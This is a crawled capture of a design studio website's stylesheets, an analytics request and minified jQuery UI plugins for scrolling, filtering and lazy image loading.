#666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:0.3em}sub{vertical-align:baseline;position:relative;top:0.3em}address{font-style:italic;margin:0 0 21px 0}li address,dd address{margin:0}blockquote{margin:0 2.5em;font-style:normal}blockquote em,blockquote cite{font-style:italic}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}a{cursor:pointer}a img{border:none}pre{overflow:auto;font:.9em Monaco,monospace,Courier,"Courier New";line-height:21px;margin-bottom:21px;padding:9px}code{font:.9em Monaco,monospace,Courier,"Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del{text-decoration:line-through}object{margin-bottom:21px}input,textarea{font-size:1em;font-family:"Lucida Grande",Helvetica,Arial,sans-serif;padding:3px}:focus{outline:none}form label{cursor:pointer}option{padding:1px 3px}table{border-collapse:collapse;border-spacing:0;margin-bottom:21px}th,td{text-align:left}hr{margin-bottom:21px}img.wp-smiley{max-height:12px;margin:0;padding:0;border:none}.gallery{display:block;text-align:center;margin-bottom:21px !important}.alignleft,.left{float:left;margin-right:15px}.alignright,.right{float:right;margin-left:15px}.aligncenter,.center{display:block;margin:0 auto 21px auto}.alignnone,.block{clear:both;margin:0 0 21px 0}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote .alignright{width:33%}

--- FILE ---
content_type: text/css
request_url: https://www.liftstudios.ca/wp-content/themes/child-2011/library/css/responsive.css
body_size: 913
content:
/* header stuff */
#header .message p {
	font-size: 140%;
	line-height: 140%;
	width: 30.25%;
	padding-right: 15px;
	margin-top: 15px;
}

#header .directory {
	max-width: 440px;
}

.directory .viewall a {
	max-width: 180px;
}

.portfolio-list img {
	max-width: 440px;
	float: left;
	height: 33px;
}

.portfolio-list .overlay {
	max-width: 440px;
}

.column-content .col_1, .column-content .col_2, .column-content .col_3 {
	width: 28%;
	float: left;
	margin-right: 5px;
}

.col_2 .portfolio-list {
	width: 220px;
}

.col_2 .portfolio-list img {
	max-width: 220px;
}

.col_2 .portfolio-list .overlay {
	max-width: 220px;
}

.page-container {
	width: 100%;
	max-width: 768px;
}

.page-content {
	width: 55%;
}

/* Figure */
.entry-content figure {
	margin-left: -20px;
	width: 130%;
	margin-top: 0;
	margin-bottom: 0;
	height: auto;
}

.entry-content figure img {
	width: 70%;
	margin-left: 0;
}

.entry-content figure figcaption {
	width: 25%;
	font-size: 12px;
	line-height: 13px;
	padding-left: 5px;
	float: left;
	bottom: 20px;
}

#submit {
	-webkit-appearance: none;
	border-radius: 0;
	-webkit-border-radius: none;
}

#header #search_module {
	right: 20px;
	position: absolute;
}

#sidebar {
	margin-right: 20px;
}

.content-header .container {
	width: 95%;
	margin: 0 auto;
}

.feature_grid {
	padding: 20px 0;
	position: relative;
	width: 85%;
	clear: both;
	margin: 0 auto;
}

.grid-item {
	position: relative;
	margin-right: 20px;
	margin-bottom: 20px;
}

.feature_grid footer {
	float: none;
	margin: 0 auto;
	width: 100%;
	padding: 0;
}

.title-block h1 {
	font-size: 72px;
}

#page.home .float-text, #page.research-landing .float-text {
	top: 70px;
}

#home-intro {
	top: -10px;
	margin-bottom: 40px;
}

.header_video {
	width: 55%;
	padding: 50px 0 0 0;
	height: 280px;
	margin-bottom: -500px;
	margin-top: 0;
	top: -420px;
}

.header_video iframe {
	width: 100%;
	height: 280px;
}

.video_page_title_block {
	width: 38%;
}

.video_page_title_block .header_wrapper h1 {
	font-size: 470%;
}

.main-content.TV #sidebar {
	position: relative;
	margin-top: 230px;
}

#page.our-services .float-image {
	width: 55%;
	min-height: 170px;
	top: 150px;
}

#page.our-services .float-text {
	width: 30%;
	left: 360px;
	top: -40px;
}

nav#category_filter {
	width: 95%;
}

nav#category_filter h3 {
	font-size: 160%;
}

nav#category_filter h3 span {
	margin-right: 180px;
}

nav#category_filter h3 span:last-child {
	margin-right: 0;
}

.project_category .header, #select-client_type .header {
	background-position: 90% 13px;
}

.project_category li {
	font-size: 160%;
	width: 120px;
}

#select-project_category {
	left: 120px;
}

#select-client_type {
	left: 480px;
}

.list-item .post-meta {
	clear: both;
	padding: 2px 0;
	margin: 0;
	width: 60%;
	position: relative;
	left: 250px;
}

.list-item .post-meta p {
	float: none;
	padding: 0;
	width: 100%;
}

.list-item .meta {
	display: none;
}

/* Research Intro */
.post-type-archive-research .research_intro {
	width:95%;
	clear: both;
	margin: 0 auto 100px;
	padding: 15px 0;
	top: 70px;
	height: auto;
	position: relative;
}

.post-type-archive-research .research_intro h1 {
	margin: 10px 15px;
	font-size: 250%;
	padding: 0;
}

.post-type-archive-research .research_intro p {
	margin: 0 15px;
	font-size: 90%;
	line-height: 160%;
}

#home-feature, #parallax, .single-portfolio #home-feature {
	height: 420px;
}

#background-images {
	height: 420px;
	margin-bottom: 85px;
}

#home-feature .items .section {
	background-size: 100% auto;
	-webkit-background-size: 100% auto;
	max-width: 768px;
	height: 420px;
}

.fullscreen-image, .fullscreen-image-inner, #fullscreen-feature {
	height: 420px;
}

 .fullscreen-image-inner {
	background-size: 100%;
	-webkit-background-size: 100%;
	max-width: 768px;
	background-repeat: no-repeat;
}

.items .section, .story, .float-left, .float-right, .float-div, .float-text {
	max-width: 768px;
}

body.contact iframe {
	width: 100%;
}

#footer {
	width: 90%;
	margin: 0 auto;
}

#footer-container .section {
	width: 30%;
}

#footer-container #copyright {
	padding-top: 10px;
	width: auto;
	clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.liftstudios.ca/wp-content/themes/child-2011/library/css/mobile.css
body_size: 2514
content:
#header #search-module, .nav ul.carousel_controls, .list-item .meta,
.list-item .info p, #footer ul, #footer .address, .header_video p, #fullscreen-feature.video #slideshow-nav-home, #page.our-services .title-block {
	display: none;
}

.nav ul.no-visor {
	display: block;
}

.sticky_footer-push {
	height: 1px;
}

#logo {
	clip: rect(0px, 40px, 90px, 0px);
	max-width: 150px;
	top: 40px;
}

#header {
	height: 80px;
}

.bottom-nav .nav {
	left: 60px;
	top: 50px;
}

.nav li:last-child a {
	border-right: none;
}

h1 {
	font-size: 35px;
}

h2 {
	font-size: 28px;
}

h3 {
	font-size: 24px;
}

.container, #mask-container, #footer, #footer-container, .page-container, .scrollable {
	width: 100%;
	max-width: none;
	min-width: 0;
}

#footer {
	width: 90%;
	margin: 0 auto;
}

.story {
	width: 100%;
	clear: both;
}

#mask-container, .scrollable, ul#mask {
	height: 250px;
	clear: both;
	position: relative;
}

.items .section {
	width: 100%;
	max-width: 420px;
}

#background-images {
	height: 200px;
	position: relative;
	margin-bottom: 0;
}

.bg {
	height: 200px;
	position: relative;
}

#parallax {
	margin: -270px auto 0;
	width: 100%;
	clear: both;
	height: 200px;
	top: 70px;
	position: relative;
	padding: 0;
}

#home-intro {
	width: 90%;
	left: 0;
	margin: 0 auto 80px;
	padding: 0;
	top: 50px;
	height: auto;
	position: relative;
	clear: both;
}

#home-intro p {
	padding: 20px;
	font-size: 14px;
	line-height: 160%;
}

.column-content .col_1, .column-content .col_2, .column-content .col_3 {
	width: 90%;
	clear: both;
	padding: 0;
	margin: 0 auto;
	float: none;
}

.col_2 .portfolio-list {
	width: 90%;
}

.col_2 .portfolio-list img, .col_2 .portfolio-list .overlay {
	max-width: none;
}

#story-filter {
	width: 100%;
	clear: both;
	position: relative;
	padding: 0;
	margin: 0;
	max-width: 320px;
	top: 30px;
}

#story-filter h1.small-text {
	font-size: 110%;
	margin-bottom: 0;
}

#story-filter h2.big-text {
	margin: 0 auto;
	width: auto;
	font-size: 160%;
	display: block;
	padding: 0;
	clear: both;
	float: none;
	line-height: 140%;
	padding-top: 10px;
}

#story-filter h2 span {
	font-size: 100%;
}

#story-filter div.float-block {
    padding: 0;
	left: 15px;
	width: 100%;
	top: 0;
	right: 0;
	height: 200px;
	position: relative;
	clear: both;
}
#story-filter #basicBoard span, #story-filter #basicBoard2 span {
	height: 30px;
	margin-top: 2px;
}

.float-left, .float-right, .float-div {
	width: 100%;
	clear: both;
	padding: 0;
	margin: 0;
	float: none;
	height: 200px;
	top: 0;
	position: relative;
	overflow: hidden;
}

#page.home .float-text, #page.research-landing .float-text, #page.our-services .float-text {
	width: 100%;
	clear: both;
	float: none;
	padding: 0 0 15px 0;
	height: 140px;
	margin: 0 100px 0 15px;
	left: 0;
	position: relative;
	top: 30px;
	max-width: 320px;
}

#page.home .float-text, #page.research-landing .float-text {
	margin: 0 15px;
	padding: 0;
	max-width: 290px;
	top: 15px;
	height: 160px;
}

#page.home .float-body, #page.research-landing .float-body {
	max-width: 280px;
}

#page.home .float-text h2, #page.research-landing .float-text h2, #page.our-services .float-text h2 {
	padding: 0;
	display: inline-block;
	font-size: 160%;
	margin: 0 10px;
	padding-top: 5px;
}

#page.research-landing span.research-cat {
	margin-top: 15px;
	margin-left: 10px;
}

#page.research-landing .float-body h2.heading {
	font-size: 140%;
	margin: 0 10px;
	width: 90%;
}

#page.research-landing .float-body p {
	font-size: 13px;
	line-height: 160%;
	margin: 5px 10px 0 10px;
}

#page.research-landing #mask-container {
	width: 100%;
	float: none;
	left: 0;
	padding: 0;
}

#page.research-landing .items .section, #page.our-services .items .section {
	width: 100%;
	clear: both;
	position: relative;
}

#page.research-landing #parallax, #page.our-services #parallax {
	width: 100%;
	left: 0;
	float: none;
	clear: both;
}

#page.our-services .float-image {
	top: 0;
	width: 100%;
	left: 0;
}

#page.our-services .float-image img {
	max-width: 320px;
	height: auto;
}

#page.our-services #slideshow-navigation {
	top: 40px;
}

#page.our-services .page-content {
	top: 20px;
	margin-bottom: 50px;
}

#page.our-services .post_parent {
	width: 100%;
	clear: both;
	left: 0;
	position: relative;
	padding: 0;
	margin: 0;
}

#page.our-services .float-text {
	top: 80px;
}

#page.our-services .float-text h2.heading {
	width: 100%;
	clear: both;
	margin: 0;
	padding: 0;
}

#bg-small {
	width: 100%;
}

#slideshow-navigation {
	background: none #424242;
	bottom: -50px;
	width: 100%;
	position: relative;
}

#slideshow-navigation .nav-container {
	margin: 0 auto 0 20px;
}


#page.home .float-text h3 {
	font-size: 100%;
	margin: 0 10px;
}

#page.home .float-text p {
	font-size: 90%;
	margin: 0 10px;
	line-height: 100%;
}

#page.home .bottom, #page.research-landing .bottom, #page.our-services .bottom {
	position: relative;
	width: 100%;
	clear: both;
	left: 0;
	padding: 0;
	height: 200px;
	bottom: 0;
	top: 0;
}

#page.home .float-body, #page.research-landing .float-body, #page.our-services .float-body {
	position: relative;
	float: none;
	width: 100%;
}

#page.home .bottom p {
	width: 100%;
}

#main-content {
	position: relative;
	clear: both;
	float: none;
}

#bg-big, #bg-small {
	height: 200px;
}

.bg {
	height: 200px;
}

.title-block {
	top: -20px;
	position: relative;
	margin-bottom: 65px;
	height: 130px;
	width: 100%;
	float: none;
	clear: both;
}

.title-block h1 {
	font-size: 2.3em;
}

.title-pos .subtitle {
	font-size: 13px;
	margin-bottom: 0;
	color: #000000;
}

.page-content {
	clear: both;
    float: none;
    margin: 0 auto;
    width: 90%;
	position: relative;
}

.page-container {
	padding: 0;
	margin: 0;
	width: 100%;
	clear: both;
	float: none;
	position: relative;
}

.breadcrumb + .entry-content {
	margin-top: 0;
}

.breadcrumb {
	line-height: 12px;
}

.page-content .hentry {
	padding: 20px;
}

.page-content h3 {
	margin-top: 20px;
}

#sidebar {
	float: none;
	clear: both;
	margin: 20px 0 0 0;
	padding: 0;
	width: auto;
	position: relative;
	left: 0;
	width: 100%;
}

#sidebar .sidebar-content {
	clear: both;
	margin: 0 auto;
	padding: 0;
	width: 90%;
}

.fullscreen-image {
	height: 205px;
}

.fullscreen-image-inner, #home-feature .items .section, .scrollable-slide .items .section {
	background-size: 100% auto;
	-webkit-background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: top;
	width: 100%;
	height: 175px;
	max-width: 320px;
}

.scrollable-slide .items {
	position: relative;
}

#fullscreen-feature, #home-feature {
	height: 100px;
	width: 100%;
	position: relative;
	clear: both;
}

.entry-content figure {
	margin-left: -10px;
	width: 120%;
	margin-top: 0;
	margin-bottom: 0;
	height: auto;
}

.entry-content figure img {
	width: 70%;
	margin-left: 0;
}

.entry-content figure figcaption {
	width: 25%;
	font-size: 12px;
	line-height: 13px;
	padding-left: 5px;
	float: left;
	top: 0;
}

.single-portfolio #home-feature {
	height: 205px;
}

.single-portfolio .title-block {
	top: -130px;
	margin-bottom: 0;
}

.single-portfolio .page-content {
	top: -110px;
	margin-bottom: -110px;
}

.post-type-archive-research .research_intro {
	width: 90%;
	clear: both;
	margin: 0 auto 70px;
	padding: 10px 0;
	top: 50px;
	height: auto;
	position: relative;
}

.post-type-archive-research .research_intro h1 {
	margin: 10px 10px;
	font-size: 250%;
	padding: 0;
}

.post-type-archive-research .research_intro p {
	margin: 0 10px;
	font-size: 90%;
	line-height: 160%;
}

.scrollable-slide, .single-portfolio .scrollable-slide {
	width: 100%;
	height: 175px;
	position: relative;
	clear: both;
	float: none;
}

#slideshow {
	position: relative;
	width: 100%;
	height: 175px;
	clear: both;
	float: none;
}

#home-feature {
	height: 175px;
	overflow: hidden;
}

#slideshow-nav-home {
	height: 30px;
	float: none;
	clear: both;
	width: 100%;
	position: relative;
	top: 0;
	bottom: 45px;
	max-width: none;
	background-color: #666666;
}

.nav-container {
	width: 100%;
}

ul#nav, ul#nav-horizontal, ul#nav-home {
	padding-top: 8px;
}

ul#nav, ul#nav-home {
	position: relative;
	z-index: 200;
	margin-right: 30px;
}

#slideshow-nav-home .navigation {
	position: relative;
	width: 100%;
}

ul#arrows {
	padding-top: 8px;
	margin-right: 15px;
	position: absolute;
	width: 100%;
}

.custom-block {
	height: 175px;
}

.content-header h1 {
	top: 0;
	margin-top: 0;
	padding: 30px 0 0;
}

.content-header h2 {
	font-size: 230%;
	letter-spacing: -0.01em;
	margin-bottom: 10px;
}

.content-header {
	height: 90px;
	border-bottom: none;
}

.content-header .container {
	width: 90%;
}

.feature_grid {
	padding: 20px 0;
	width: 100%;
}

.grid-item {
	width: 85%;
	margin: 0 auto 20px;
	padding: 2%;
	float: none;
	position: relative;
}

.feature_grid footer {
	float: none;
	margin: 0 auto;
	width: 90%;
	padding: 0;
}

nav#category_filter {
	margin-bottom: 10px;
	padding: 0;
	width: 90%;
	position: relative;
	clear: both;
	float: none;
}

nav#category_filter h3 {
	line-height: 40px;
	padding-top: 10px;
	font-size: 130%;
	letter-spacing: 0.01em;
}

#category_filter span:first-child {
	padding: 0;
	margin-right: 0;
}

#category_filter span {
	float: none;
	margin-right: 0;
	padding: 0;
}

.project_category {
	position: absolute;
	top: 10px;
}

.project_category .header, #select-client_type .header {
	background-position: 90% 13px;
}

.project_category li {
	font-size: 20px;
	padding: 2px 10px 0;
}

#select-project_category {
	left: 90px;
	top: 0;
	width: 130px;
}

#select-client_type {
	left: 120px;
	top: 40px;
	width: 170px;
}

#select-client_type li.old-school-marketers {
	font-size: 20px;
	line-height: 20px;
}

h3.no_result {
	padding: 0 20px;
}

.portfolio_archive {
	padding-top: 1px;
}

.list-item {
	width: 85%;
	margin: 0 auto 20px;
	clear: both;
	position: relative;
	padding: 2.5%;
}

.list-item .screenshot {
	width: 40%;	
}

.list-item .info {
	float: left;
	width: 55.75%;
	padding: 0;
	margin-left: 2.5%;
}

.list-item .info h2 {
	float: left;
}

.list-item .post-meta {
	clear: both;
	padding: 2px 0;
	margin: 0;
	width: 100%;
	position: relative;
	left: 0;
}

.list-item .post-meta p {
	float: none;
	padding: 0;
	width: 100%;
}

#footer-container .section {
	float: none;
	width: 100%;
	clear: both;
	margin-bottom: 5px;
}

#footer-container #copyright {
	padding-top: 10px;
}

body.contact iframe {
	width: 100%;
}

body.page .page-content {
	top: -80px;
	margin-bottom: -80px;
}

body.page-template-parallax-php .page-content {
	top: 70px;
	margin-bottom: 80px;
}

body.page-template-parallax-php .float-div {
	background-size: 160% auto;
	-webkit-background-size: 160% auto;
	background-repeat: no-repeat;
	height: 250px;
}

body.page-template-parallax-php .float-text {
	float: none;
	clear: both;
	width: 100%;
	position: relative;
	left: 0;
	margin: 0 0 0 20px;
	-webkit-transform: none;
	-moz-transform: none;
	max-width: 270px;
	top: 50px;
}

body.page-template-parallax-php .float-text h2 {
	font-size: 150%;
	width: 100%;
	float: none;
	margin: 0;
	padding: 0;
	line-height: 120%;
}

body.page-template-parallax-php .float-body {
	width: 100%;
	float: none;
	clear: both;
}

body.page-template-parallax-php .float-body p {
	font-size: 80%;
	line-height: 140%;
	margin: 5px 0;
}

body.page-template-parallax-php #parallax, body.page-template-parallax-php #mask-container, body.page-template-parallax-php ul#mask {
	height: 200px;
}

body.page-template-slideshow-php .title-block {
	top: -130px;
	margin-bottom: -30px;
}

body.page-template-parallax-php #bg-big {
	background-size: 1200px auto;
	-webkit-background-size: 1200px auto;
}

body.home #bg-big {
	background-size: 1200px auto;
	-webkit-background-size: 1200px auto;
}

body.page-template-slideshow-php #home-feature, body.single-research .fullscreen-image {
	height: 205px;
}

body.single-research #fullscreen-feature.video .fullscreen-image {
	height: 210px;
}

body.single-research .main-content.slidedeck .page-content, body.single-research .main-content.articles .page-content {
	top: -80px;
	margin-bottom: -80px;
}

body.single-research .main-content.TV .page-content {
	top: 0;
}

.header_video {
	margin-top: 0;
	width: 90%;
	margin: 0 auto;
	clear: both;
	float: none;
	position: relative;
	padding: 10px 0 10px 0;
	left: 0;
	top: -100px;
	margin-bottom: 0;
	height: auto;
	z-index: 0;
}

.header_video iframe {
	width: 100%;
	height: auto;
	margin: 0;
}

.video_page_title_block {
	height: auto;
	left: 0;
	position: relative;
	top: 19px;
	width: 100%;
	clear: both;
	float: none;
	height: auto;
}

.video_page_title_block .header_wrapper {
	position: absolute;
	background-color: #424242;
	width: 100%;
}

.video_page_title_block .header_wrapper h3 {
	font-size: 14px;
	margin: 0 20px;
	padding: 0;
}

.video_page_title_block .header_wrapper h1 {
	font-size: 200%;
	margin: 0 20px;
	padding: 0;
}

.video_header .breadcrumb, .video_header .breadcrumb a, .video_header .breadcrumb a:visited {
	padding-top: 0;
}

#submit {
	-webkit-appearance: none;
	border-radius: 0;
	-webkit-border-radius: none;
}

.post-navigation {
	width: 90%;
	margin: 0 auto;
}

.main-content.TV #sidebar {
	position: relative;
	margin-top: 0;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1126177250&t=pageview&_s=1&dl=https%3A%2F%2Fwww.liftstudios.ca%2Fcategory%2Faustralia-inmate-dating-review-2%2F&ul=en-us%40posix&dt=Category%3A%20australia-inmate-dating%20review&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2118701722&gjid=562300474&cid=1253678504.1764273915&tid=UA-1355224-4&_gid=2029723866.1764273915&_r=1&_slc=1&z=1669254569
body_size: -451
content:
2,cG-GNG80BG0NC

--- FILE ---
content_type: text/javascript
request_url: https://www.liftstudios.ca/wp-content/themes/child-2011/library/js/jquery.tools.min.js?ver=1.0
body_size: 7143
content:
/*!
 * jQuery Tools v1.2.6 - The missing UI library for the Web
 * 
 * scrollable/scrollable.js
 * scrollable/scrollable.autoscroll.js
 * scrollable/scrollable.navigator.js
 * 
 * NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 * 
 * http://flowplayer.org/tools/
 * 
 */
(function(a){a.tools=a.tools||{version:"v1.2.6"},a.tools.scrollable={conf:{activeClass:"active",circular:!1,clonedClass:"cloned",disabledClass:"disabled",easing:"swing",initialIndex:0,item:"> *",items:".items",keyboard:!0,mousewheel:!1,next:".next",prev:".prev",size:1,speed:400,vertical:!1,touch:!0,wheelSpeed:0}};function b(a,b){var c=parseInt(a.css(b),10);if(c)return c;var d=a[0].currentStyle;return d&&d.width&&parseInt(d.width,10)}function c(b,c){var d=a(c);return d.length<2?d:b.parent().find(c)}var d;function e(b,e){var f=this,g=b.add(f),h=b.children(),i=0,j=e.vertical;d||(d=f),h.length>1&&(h=a(e.items,b)),e.size>1&&(e.circular=!1),a.extend(f,{getConf:function(){return e},getIndex:function(){return i},getSize:function(){return f.getItems().size()},getNaviButtons:function(){return n.add(o)},getRoot:function(){return b},getItemWrap:function(){return h},getItems:function(){return h.find(e.item).not("."+e.clonedClass)},move:function(a,b){return f.seekTo(i+a,b)},next:function(a){return f.move(e.size,a)},prev:function(a){return f.move(-e.size,a)},begin:function(a){return f.seekTo(0,a)},end:function(a){return f.seekTo(f.getSize()-1,a)},focus:function(){d=f;return f},addItem:function(b){b=a(b),e.circular?(h.children().last().before(b),h.children().first().replaceWith(b.clone().addClass(e.clonedClass))):(h.append(b),o.removeClass("disabled")),g.trigger("onAddItem",[b]);return f},seekTo:function(b,c,k){b.jquery||(b*=1);if(e.circular&&b===0&&i==-1&&c!==0)return f;if(!e.circular&&b<0||b>f.getSize()||b<-1)return f;var l=b;b.jquery?b=f.getItems().index(b):l=f.getItems().eq(b);var m=a.Event("onBeforeSeek");if(!k){g.trigger(m,[b,c]);if(m.isDefaultPrevented()||!l.length)return f}var n=j?{top:-l.position().top}:{left:-l.position().left};i=b,d=f,c===undefined&&(c=e.speed),h.animate(n,c,e.easing,k||function(){g.trigger("onSeek",[b])});return f}}),a.each(["onBeforeSeek","onSeek","onAddItem"],function(b,c){a.isFunction(e[c])&&a(f).bind(c,e[c]),f[c]=function(b){b&&a(f).bind(c,b);return f}});if(e.circular){var k=f.getItems().slice(-1).clone().prependTo(h),l=f.getItems().eq(1).clone().appendTo(h);k.add(l).addClass(e.clonedClass),f.onBeforeSeek(function(a,b,c){if(!a.isDefaultPrevented()){if(b==-1){f.seekTo(k,c,function(){f.end(0)});return a.preventDefault()}b==f.getSize()&&f.seekTo(l,c,function(){f.begin(0)})}});var m=b.parents().add(b).filter(function(){if(a(this).css("display")==="none")return!0});m.length?(m.show(),f.seekTo(0,0,function(){}),m.hide()):f.seekTo(0,0,function(){})}var n=c(b,e.prev).click(function(a){a.stopPropagation(),f.prev()}),o=c(b,e.next).click(function(a){a.stopPropagation(),f.next()});e.circular||(f.onBeforeSeek(function(a,b){setTimeout(function(){a.isDefaultPrevented()||(n.toggleClass(e.disabledClass,b<=0),o.toggleClass(e.disabledClass,b>=f.getSize()-1))},1)}),e.initialIndex||n.addClass(e.disabledClass)),f.getSize()<2&&n.add(o).addClass(e.disabledClass),e.mousewheel&&a.fn.mousewheel&&b.mousewheel(function(a,b){if(e.mousewheel){f.move(b<0?1:-1,e.wheelSpeed||50);return!1}});if(e.touch){var p={};h[0].ontouchstart=function(a){var b=a.touches[0];p.x=b.clientX,p.y=b.clientY},h[0].ontouchmove=function(a){if(a.touches.length==1&&!h.is(":animated")){var b=a.touches[0],c=p.x-b.clientX,d=p.y-b.clientY;f[j&&d>0||!j&&c>0?"next":"prev"](),a.preventDefault()}}}e.keyboard&&a(document).bind("keydown.scrollable",function(b){if(!(!e.keyboard||b.altKey||b.ctrlKey||b.metaKey||a(b.target).is(":input"))){if(e.keyboard!="static"&&d!=f)return;var c=b.keyCode;if(j&&(c==38||c==40)){f.move(c==38?-1:1);return b.preventDefault()}if(!j&&(c==37||c==39)){f.move(c==37?-1:1);return b.preventDefault()}}}),e.initialIndex&&f.seekTo(e.initialIndex,0,function(){})}a.fn.scrollable=function(b){var c=this.data("scrollable");if(c)return c;b=a.extend({},a.tools.scrollable.conf,b),this.each(function(){c=new e(a(this),b),a(this).data("scrollable",c)});return b.api?c:this}})(jQuery);
(function(a){var b=a.tools.scrollable;b.autoscroll={conf:{autoplay:!0,interval:3e3,autopause:!0}},a.fn.autoscroll=function(c){typeof c=="number"&&(c={interval:c});var d=a.extend({},b.autoscroll.conf,c),e;this.each(function(){var b=a(this).data("scrollable"),c=b.getRoot(),f,g=!1;function h(){f=setTimeout(function(){b.next()},d.interval)}b&&(e=b),b.play=function(){f||(g=!1,c.bind("onSeek",h),h())},b.pause=function(){f=clearTimeout(f),c.unbind("onSeek",h)},b.resume=function(){g||b.play()},b.stop=function(){g=!0,b.pause()},d.autopause&&c.add(b.getNaviButtons()).hover(b.pause,b.resume),d.autoplay&&b.play()});return d.api?e:this}})(jQuery);
(function(a){var b=a.tools.scrollable;b.navigator={conf:{navi:".navi",naviItem:null,activeClass:"active",indexed:!1,idPrefix:null,history:!1}};function c(b,c){var d=a(c);return d.length<2?d:b.parent().find(c)}a.fn.navigator=function(d){typeof d=="string"&&(d={navi:d}),d=a.extend({},b.navigator.conf,d);var e;this.each(function(){var b=a(this).data("scrollable"),f=d.navi.jquery?d.navi:c(b.getRoot(),d.navi),g=b.getNaviButtons(),h=d.activeClass,i=d.history&&history.pushState,j=b.getConf().size;b&&(e=b),b.getNaviButtons=function(){return g.add(f)},i&&(history.pushState({i:0}),a(window).bind("popstate",function(a){var c=a.originalEvent.state;c&&b.seekTo(c.i)}));function k(a,c,d){b.seekTo(c),d.preventDefault(),i&&history.pushState({i:c})}function l(){return f.find(d.naviItem||"> *")}function m(b){var c=a("<"+(d.naviItem||"a")+"/>").click(function(c){k(a(this),b,c)});b===0&&c.addClass(h),d.indexed&&c.text(b+1),d.idPrefix&&c.attr("id",d.idPrefix+b);return c.appendTo(f)}l().length?l().each(function(b){a(this).click(function(c){k(a(this),b,c)})}):a.each(b.getItems(),function(a){a%j==0&&m(a)}),b.onBeforeSeek(function(a,b){setTimeout(function(){if(!a.isDefaultPrevented()){var c=b/j,d=l().eq(c);d.length&&l().removeClass(h).eq(c).addClass(h)}},1)}),b.onAddItem(function(a,c){var d=b.getItems().index(c);d%j==0&&m(d)})});return d.api?e:this}})(jQuery);


/* Filterable Plugin
* Copyright (C) 2009 Joel Sutherland.
* Liscenced under the MIT liscense
*/

(function(a){a.fn.filterable=function(b){b=a.extend({useHash:true,animationSpeed:400,show:{opacity:'show'},hide:{opacity:'hide'},useTags:true,tagSelector:'#portfolio-filter a',selectedTagClass:'current',allTag:'all'},b);return a(this).each(function(){a(this).bind("filter",function(d,c){if(b.useTags){a(b.tagSelector).removeClass(b.selectedTagClass);a(b.tagSelector+'[href='+c+']').addClass(b.selectedTagClass)}a(this).trigger("filterportfolio",[c.substr(1)])});a(this).bind("filterportfolio",function(d,c){if(c==b.allTag){a(this).trigger("show")}else{a(this).trigger("show",['.'+c]);a(this).trigger("hide",[':not(.'+c+')'])}if(b.useHash){location.hash='#'+c}});a(this).bind("show",function(d,c){a(this).children(c).animate(b.show,b.animationSpeed)});a(this).bind("hide",function(d,c){a(this).children(c).animate(b.hide,b.animationSpeed)});if(b.useHash){if(location.hash!='')a(this).trigger("filter",[location.hash]);else a(this).trigger("filter",['#'+b.allTag])}if(b.useTags){a(b.tagSelector).click(function(){a('#portfolio-list, #research-list, #portfolio-grid').trigger("filter",[a(this).attr('href')]);a(b.tagSelector).removeClass('current');a(this).addClass('current')})}})}})(jQuery);


/* Lazy Loader */
/*
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.5.0
 *
 */
(function(a){a.fn.lazyload=function(g){var b={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(g){a.extend(b,g)}var f=this;if("scroll"==b.event){a(b.container).bind("scroll",function(c){var d=0;f.each(function(){if(a.abovethetop(this,b)||a.leftofbegin(this,b)){}else if(!a.belowthefold(this,b)&&!a.rightoffold(this,b)){a(this).trigger("appear")}else{if(d++>b.failurelimit){return false}}});var h=a.grep(f,function(e){return!e.loaded});f=a(h)})}this.each(function(){var self=this;if(undefined==a(self).attr("original")){a(self).attr("original",a(self).attr("src"))}if("scroll"!=b.event||undefined==a(self).attr("src")||b.placeholder==a(self).attr("src")||(a.abovethetop(self,b)||a.leftofbegin(self,b)||a.belowthefold(self,b)||a.rightoffold(self,b))){if(b.placeholder){a(self).attr("src",b.placeholder)}else{a(self).removeAttr("src")}self.loaded=false}else{self.loaded=true}a(self).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(self).hide().attr("src",a(self).attr("original"))[b.effect](b.effectspeed);self.loaded=true}).attr("src",a(self).attr("original"))}});if("scroll"!=b.event){a(self).bind(b.event,function(e){if(!self.loaded){a(self).trigger("appear")}})}});a(b.container).trigger(b.event);return this};a.belowthefold=function(e,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(e).offset().top-c.threshold};a.rightoffold=function(e,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(e).offset().left-c.threshold};a.abovethetop=function(e,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(e).offset().top+c.threshold+a(e).height()};a.leftofbegin=function(e,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(e).offset().left+c.threshold+a(e).width()};a.extend(a.expr[':'],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);

/**
 * jQuery.ScrollTo - Easy element scrolling using jQuery.
 * Copyright (c) 2007-2009 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * Date: 5/25/2009
 * @author Ariel Flesler
 * @version 1.4.2
 *
 * http://flesler.blogspot.com/2007/10/jqueryscrollto.html
 */
